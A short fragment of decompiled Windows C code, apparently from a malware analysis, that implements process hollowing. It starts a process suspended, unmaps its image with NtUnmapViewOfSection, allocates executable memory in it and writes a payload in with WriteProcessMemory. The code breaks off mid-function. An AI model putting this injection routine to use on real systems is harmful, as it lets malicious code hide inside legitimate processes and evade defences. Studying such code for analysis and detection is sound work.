 if ( !CreateProcessA(Filename, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
return VirtualFree(lpAddress, 0, 0x8000u);
v3 = (CONTEXT *)VirtualAlloc(0, 4u, 0x1000u, 4u);
v13 = v3;
v3->ContextFlags = 65543;
if ( !GetThreadContext(ProcessInformation.hThread, v3) )
return VirtualFree(lpAddress, 0, 0x8000u);
ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(v3->Ebx + 8), &Buffer, 4u, 0);
v4 = (void *)*((_DWORD *)v2 + 13);
if ( Buffer == v4 )
{
ModuleHandleA = GetModuleHandleA("ntdll.dll");
NtUnmapViewOfSection = GetProcAddress(ModuleHandleA, "NtUnmapViewOfSection");
((void (__stdcall *)(HANDLE, void *))NtUnmapViewOfSection)(ProcessInformation.hProcess, Buffer);
v4 = (void *)*((_DWORD *)v2 + 13);
}
v7 = (char *)VirtualAllocEx(ProcessInformation.hProcess, v4, *((_DWORD *)v2 + 20), 0x3000u, 0x40u);
v15 = v7;
if ( !v7 )
return VirtualFree(lpAddress, 0, 0x8000u);
WriteProcessMemory(ProcessInformation.hProcess, v7, lpAddress, *((_DWORD *)v2 + 21), 0);
v16 = 0;